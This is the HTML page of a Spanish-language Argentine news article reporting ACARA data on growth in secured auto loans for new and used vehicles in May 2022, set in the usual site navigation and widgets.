<li id="menu-item-16593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-16594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li id="menu-item-16595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                                    </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                            <a href="https://deudaprometida.com/" class="custom-logo-link" rel="home"><img width="346" height="124" src="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png" class="custom-logo" alt="Deuda Prometida" decoding="async" srcset="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png 346w, https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501-300x108.png 300w" sizes="(max-width: 346px) 100vw, 346px" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://deudaprometida.com/" rel="home" class="transparent"><span class="shadowitem0 shadowitemD">D</span><span class="shadowitem1 shadowiteme">e</span><span class="shadowitem2 shadowitemu">u</span><span class="shadowitem3 shadowitemd">d</span><span class="shadowitem4 shadowitema">a</span><span class="shadowitem5 shadowitem "> </span><span class="shadowitem6 shadowitemP">P</span><span class="shadowitem7 shadowitemr">r</span><span class="shadowitem8 shadowitemo">o</span><span class="shadowitem9 shadowitemm">m</span><span class="shadowitem10 shadowiteme">e</span><span class="shadowitem11 shadowitemt">t</span><span class="shadowitem12 shadowitemi">i</span><span class="shadowitem13 shadowitemd">d</span><span class="shadowitem14 shadowitema">a</span></a>
                                    <a href="https://deudaprometida.com/" rel="home"><span class="item0 itemD">D</span><span class="item1 iteme">e</span><span class="item2 itemu">u</span><span class="item3 itemd">d</span><span class="item4 itema">a</span><span class="item5 item "> </span><span class="item6 itemP">P</span><span class="item7 itemr">r</span><span class="item8 itemo">o</span><span class="item9 itemm">m</span><span class="item10 iteme">e</span><span class="item11 itemt">t</span><span class="item12 itemi">i</span><span class="item13 itemd">d</span><span class="item14 itema">a</span></a>
                                </p>
                            
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="navigation-container">
                                                            <span class="offcanvas">
                                     <a href="#offcanvasCollapse" class="offcanvas-nav">
                                           <div class="offcanvas-menu">
                                               <span class="mbtn-top"></span>
                                               <span class="mbtn-mid"></span>
                                               <span class="mbtn-bot"></span>
                                           </div>
                                       </a>
                                </span>
                                                        <span class="af-search-click icon-search">
                                <a href="#"><i class="fa fa-search"></i></a>
                            </span>
                            <button class="toggle-menu" aria-controls="primary-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                            </button>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-2376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2376"><a href="https://deudaprometida.com/">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://deudaprometida.com/categoria/politica/">Política</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-262"><a href="https://deudaprometida.com/categoria/economia/">Economía</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

    <div id="af-search-wrap">
        <div class="af-search-box table-block">
            <div class="table-block-child v-center text-center">
                <form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>            </div>
        </div>
        <div class="af-search-close af-search-click">
            <span></span>
            <span></span>
        </div>
    </div>

        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <article id="post-3330" class="post-3330 post type-post status-publish format-standard has-post-thumbnail hentry category-destacada category-economia tag-acara tag-alza tag-cero-kilometro tag-datos tag-patentamientos tag-usados tag-venta-de-vehiculos">
                    <header class="entry-header">
    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>&nbsp<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        		    <h3></h3>
            <h1 class="entry-title">En mayo creció 44,3% el crédito prendario para autos cero kilómetro</h1>                            
                                                    <div class="post-thumbnail full-width-image">
                    <img width="900" height="506" src="https://deudaprometida.com/wp-content/uploads/2022/06/autos.jpg" class="attachment-elegant-magazine-featured size-elegant-magazine-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://deudaprometida.com/wp-content/uploads/2022/06/autos.jpg 900w, https://deudaprometida.com/wp-content/uploads/2022/06/autos-300x169.jpg 300w, https://deudaprometida.com/wp-content/uploads/2022/06/autos-768x432.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />                </div>
            
                        <div class="post-item-metadata entry-meta">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            17 de junio de 2022        </span>
                        </div>
                    </div>
    </div>
</header><!-- .entry-header -->





                    <div class="entry-content-wrap">
                                        <div class="entry-content">
                <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<p>En mayo se financiaron <strong>12.697 vehículos cero kilómetro </strong>a través de créditos prendarios, lo que significó un crecimiento interanual del <strong>44,3%</strong>. Como resultado, esa modalidad de compra representa el <strong>35,9% de los patentamientos de autos nuevos, y en el acumulado anual se registró una suba del 7,8%</strong>.</p>



<p>Según los datos de la <strong>Asociación de Concesionarios de Automotores</strong> (Acara), en lo que respecta a los <strong>vehículos usados</strong>, en el quinto mes del año se inscribieron <strong>7.331 prendas</strong>. Esto marcó un <strong>alza del 87%</strong> sobre las 3.921 de mayo del año previo y permitió una mejora acumulada del <strong>41,3%</strong> en los primeros cinco meses del año.</p>



<p>De esta forma, el documento precisó que en mayo se inscribieron <strong>20.028 prendas</strong> cuyo bien prendado es un vehículo, de los cuales el<strong> 63% </strong>se correspondió con prendas sobre vehículos <strong>cero kilómetro</strong> y el restante<strong> 37%</strong> se vinculó con <strong>vehículos usados</strong>.</p>



<p>«El instrumento más utilizado por los consumidores argentinos sigue siendo el <strong>Plan de Ahorro</strong>, ya que en mayo se inscribieron <strong>6.852 prendas </strong>mediante ese instrumento (34% del total de prendas y 54% de las inscriptas sobre 0km)», precisó el informe de Acara que analiza el mercado de créditos prendarios en Argentina y su impacto sobre la financiación de vehículos nuevos y usados.</p>



<p>Respecto al <strong>financiamiento</strong> de los cero kilómetro, en particular, el documento destacó que en el quinto mes del año se financió el <strong>35,9% de los patentamientos contra el 38,4% de igual mes del año previo</strong>. En el mercado de autos nuevos, <strong>los planes de ahorro explicaron más de la mitad del mercado (53,9%)</strong>.</p>



<p>Por su parte, en lo que hace al mercado de <strong>vehículos usados</strong>, Acara puntualizó que «en lo que va del año se inscribieron 34.831 prendas sobre vehículos usados, lo que representó apenas el 5,4% del total de transferencias en el período. Son los bancos los más activos en este mercado, ya que representan el 52% del total de prendas».</p>



<p>En lo que atañe a la dinámica de negocios de cada marca, se observó que, en el acumulado del año<strong>, Renault (57,7%), Fiat (52,3%), Peugeot (48,6%), y Volkswagen (46,8%) </strong>presentan los mayores porcentajes de ventas financiadas por sobre el total de los patentamientos realizados por cada empresa.</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-incrustado wp-block-embed-incrustado"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="e75vS2L4wo"><a href="https://deudaprometida.com/los-medicamentos-aumentaron-un-34-en-lo-que-va-del-ano/">Los medicamentos aumentaron un 34% en lo que va del año</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«Los medicamentos aumentaron un 34% en lo que va del año» — Deuda Prometida" src="https://deudaprometida.com/los-medicamentos-aumentaron-un-34-en-lo-que-va-del-ano/embed/#?secret=yUYmjL2vLY#?secret=e75vS2L4wo" data-secret="e75vS2L4wo" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-incrustado wp-block-embed-incrustado"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="TaBjgJWM2j"><a href="https://deudaprometida.com/afip-inauguro-un-nuevo-centro-de-atencion-en-escobar/">AFIP inauguró un nuevo centro de atención en Escobar</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«AFIP inauguró un nuevo centro de atención en Escobar» — Deuda Prometida" src="https://deudaprometida.com/afip-inauguro-un-nuevo-centro-de-atencion-en-escobar/embed/#?secret=3dnp5BUWhi#?secret=TaBjgJWM2j" data-secret="TaBjgJWM2j" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
        <h3 class="awpa-title">About Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="2_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://deudaprometida.com/author/deudaprometida/"><img alt='' src='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://deudaprometida.com/author/deudaprometida/">DeudaPrometida.com</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://deudaprometida.com/author/deudaprometida/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                    
                                <li class="awpa-twitter-li">
                                    <a href="https://twitter.com/DeudaPrometida" class="awpa-twitter awpa-icon-twitter"></a>
                                </li>
                                                                                
                                <li class="awpa-instagram-li">
                                    <a href="https://instagram.com/DeudaPrometida" class="awpa-instagram awpa-icon-instagram"></a>
                                </li>
                                                                                
                                <li class="awpa-website-li">
                                    <a href="https://deudaprometida.com" class="awpa-website awpa-icon-website"></a>
                                </li>
                                                                                                                                                                                        </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                                                    <div class="post-item-metadata entry-meta">
                        <span class="tags-links">Etiquetas: <a href="https://deudaprometida.com/etiqueta/acara/" rel="tag">ACARA</a>, <a href="https://deudaprometida.com/etiqueta/alza/" rel="tag">alza</a>, <a href="https://deudaprometida.com/etiqueta/cero-kilometro/" rel="tag">cero kilómetro</a>, <a href="https://deudaprometida.com/etiqueta/datos/" rel="tag">Datos</a>, <a href="https://deudaprometida.com/etiqueta/patentamientos/" rel="tag">patentamientos</a>, <a href="https://deudaprometida.com/etiqueta/usados/" rel="tag">usados</a>, <a href="https://deudaprometida.com/etiqueta/venta-de-vehiculos/" rel="tag">venta de vehículos</a></span>                    </div>
                                            </div><!-- .entry-content -->
            <footer class="entry-footer">
                            </footer>


    

<div class="em-reated-posts clearfix">
            <h2 class="related-title">
            Te puede interesar también...        </h2>
        <ul>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/sin-descanso-y-con-el-bolsillo-ajustado-casi-la-mitad-de-los-trabajadores-no-logra-tomarse-vacaciones/" rel="bookmark">Sin descanso y con el bolsillo ajustado: casi la mitad de los trabajadores no logra tomarse vacaciones</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            13 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/la-inflacion-recalienta-la-deuda-en-pesos-y-pone-al-gobierno-contra-las-cuerdas/" rel="bookmark">La inflación recalienta la deuda en pesos y pone al Gobierno contra las cuerdas</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            13 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/un-economista-libertario-alerto-por-la-inflacion-en-2026/" rel="bookmark">Un economista libertario alertó por la inflación en 2026</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            13 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/el-2025-cerro-con-una-baja-del-52-de-las-ventas-y-profundizo-el-mal-ano-del-comercio-pyme/" rel="bookmark">El 2025 cerró con una baja del 5,2% de las ventas  y profundizó el mal año del comercio pyme</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            12 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/solo-tres-de-cada-diez-jubilados-tienen-ingresos-suficientes-para-cubrir-lo-basico/" rel="bookmark">Solo tres de cada diez jubilados tienen ingresos suficientes para cubrir lo básico</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            12 de enero de 2026        </span>
                        </div>
            </li>
            </ul>
</div>



	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deudaprometida.com/los-medicamentos-aumentaron-un-34-en-lo-que-va-del-ano/" rel="prev">Los medicamentos aumentaron un 34% en lo que va del año</a></div><div class="nav-next"><a href="https://deudaprometida.com/efectos-de-la-doble-crisis-y-recomposicion-de-ingresos-en-disputa/" rel="next">Efectos de la doble crisis y recomposición de ingresos en disputa</a></div></div>
	</nav>                    </div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->


<div id="secondary" class="sidebar-area col-right col-sm-4">
    <aside class="widget-area">
        <div class="theiaStickySidebar">
	        <div id="elegant_magazine_social_contacts-2" class="widget elegant-widget elegant_magazine_social_contacts_widget">                <h2 class="widget-title">
            <span>¡Seguinos!</span>
        </h2>
        
                        <div class="social-widget-menu">
                <div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="elegant_magazine_single_col_categorised_posts-3" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas notas:</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/un-economista-libertario-alerto-por-la-inflacion-en-2026/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/07/image-99-720x380.png" alt="Un economista libertario alertó por la inflación en 2026"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/un-economista-libertario-alerto-por-la-inflacion-en-2026/">Un economista libertario alertó por la inflación en 2026</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            13 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>El economista Carlos Melconian lanzó un diagnóstico duro sobre el rumbo económico del gobierno de Javier Milei y puso en...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/milei-le-pone-un-techo-a-las-indemnizaciones-y-beneficia-a-las-empresas-en-los-juicios-laborales/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/image-19-720x380.png" alt="Milei le pone un techo a las indemnizaciones y beneficia a las empresas en los juicios laborales"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/milei-le-pone-un-techo-a-las-indemnizaciones-y-beneficia-a-las-empresas-en-los-juicios-laborales/">Milei le pone un techo a las indemnizaciones y beneficia a las empresas en los juicios laborales</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            13 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>El gobierno de Javier Milei avanzó con un cambio de fondo que modifica cómo se actualizan las indemnizaciones y otros...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/la-inflacion-recalienta-la-deuda-en-pesos-y-pone-al-gobierno-contra-las-cuerdas/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/06/Luis-Caputo-mano-frena-para-720x380.jpg" alt="La inflación recalienta la deuda en pesos y pone al Gobierno contra las cuerdas"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/la-inflacion-recalienta-la-deuda-en-pesos-y-pone-al-gobierno-contra-las-cuerdas/">La inflación recalienta la deuda en pesos y pone al Gobierno contra las cuerdas</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            13 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>El equipo económico encara una nueva prueba en el mercado local mientras todavía resuenan las tensiones de la última semana....</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div><div id="block-318" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="custom_html-11" class="widget_text widget elegant-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span>Últimos tweets</span></h2><div class="textwidget custom-html-widget"><div id="feedTwitter"><rssapp-feed id="F3aOPywkqNQRsnkd"></rssapp-feed><script src="https://widget.rss.app/v1/feed.js" type="text/javascript" async></script></div></div></div><div id="block-269" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div><div id="block-323" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="block-140" class="widget elegant-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
<!-- Sidebar 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5993919819376806"
     data-ad-slot="7900589018"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        </div>
    </aside>
</div><!-- #secondary -->


</div>

    <div id="sidr" class="primary-background">
        <a class="sidr-class-sidr-button-close" href="#sidr-nav"><i class="far primary-footer fa-window-close"></i></a>
        <div id="categories-3" class="widget elegant-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Categorías</span></h2>
			<ul>
					<li class="cat-item cat-item-59"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a> (35)
</li>
	<li class="cat-item cat-item-46"><a href="https://deudaprometida.com/categoria/destacada/">Destacada</a> (2.786)
</li>
	<li class="cat-item cat-item-35"><a href="https://deudaprometida.com/categoria/economia/">Economía</a> (1.766)
</li>
	<li class="cat-item cat-item-23"><a href="https://deudaprometida.com/categoria/politica/">Política</a> (2.530)
</li>
	<li class="cat-item cat-item-1629"><a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/">Provincia de Buenos Aires</a> (858)
</li>
	<li class="cat-item cat-item-29"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a> (824)
</li>
			</ul>

			</div>    </div>


<footer class="site-footer">
        <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="elegant_magazine_single_col_categorised_posts-8" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas entradas</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/un-economista-libertario-alerto-por-la-inflacion-en-2026/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/07/image-99-720x380.png" alt="Un economista libertario alertó por la inflación en 2026"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/un-economista-libertario-alerto-por-la-inflacion-en-2026/">Un economista libertario alertó por la inflación en 2026</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            13 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/milei-le-pone-un-techo-a-las-indemnizaciones-y-beneficia-a-las-empresas-en-los-juicios-laborales/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/image-19-720x380.png" alt="Milei le pone un techo a las indemnizaciones y beneficia a las empresas en los juicios laborales"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/milei-le-pone-un-techo-a-las-indemnizaciones-y-beneficia-a-las-empresas-en-los-juicios-laborales/">Milei le pone un techo a las indemnizaciones y beneficia a las empresas en los juicios laborales</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            13 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/la-inflacion-recalienta-la-deuda-en-pesos-y-pone-al-gobierno-contra-las-cuerdas/">
